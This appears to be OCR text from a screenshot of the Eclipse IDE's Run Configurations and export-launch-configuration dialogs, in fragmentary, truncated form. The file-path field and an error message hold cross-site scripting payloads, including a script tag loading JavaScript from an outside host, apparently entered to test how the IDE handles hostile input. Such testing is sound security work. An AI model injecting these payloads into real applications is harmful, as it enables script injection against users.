 eclipse-workspa
File Edit Navigat
Project Explorer
There are no projec
workspace.
To add a project:
Create a proj
Import proje
Create, manage, and run configurations
Run a program
type filter text
Ant Build
Program
Filter matched 2 of 2 items
Configure l
- Pres
- Pres
- Pres
- Pres
- Pres
- Press
- Edit c
- Selec
- Selec
- Select lau
Configure l
Export all
<SCRIPT>ALERT
<script\src=HTTP:\HA.CKERS.ORG\XSS.JS><\script> (The filename, directory name,
or volume label syntax is incorrect)
OK
Select All Deselect All
To preference file: <script/src=HTTP://HA.CKERS.ORG/XSS.JS></scr Browse...
Overwrite existing files without warning
Finish Cancel
Run Close
Contents S
Related Topics
Index
Scope: Default
Workbench U
Java developm
Java develo
Getting Sta
Concepts
Tasks
Reference
Tips and tri
What's new
Legal
EclEmma Java
Eclipse Market
EGit Documen
Mylyn Docum
Oomph P2 Ma
Oomph Setup
122M of 256M